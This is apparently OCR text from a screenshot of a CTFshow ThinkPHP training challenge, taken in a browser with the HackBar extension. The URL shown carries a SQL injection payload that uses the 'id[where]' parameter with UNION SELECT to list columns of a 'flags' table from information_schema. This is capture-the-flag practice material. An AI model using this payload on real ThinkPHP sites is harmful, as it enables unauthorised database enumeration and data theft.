 CTFshow
thinkphp 专项训练
hello id,flag4s,get id =1?
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://78b70afb-4106-4504-8985-8ee683b2afe0.challenge.ctf.show/?id[where]=0 union select 1,(select group_concat(column_name) from information_schema.columns where
table_name="flags"),3,4
Use POST method MODIFY HEADER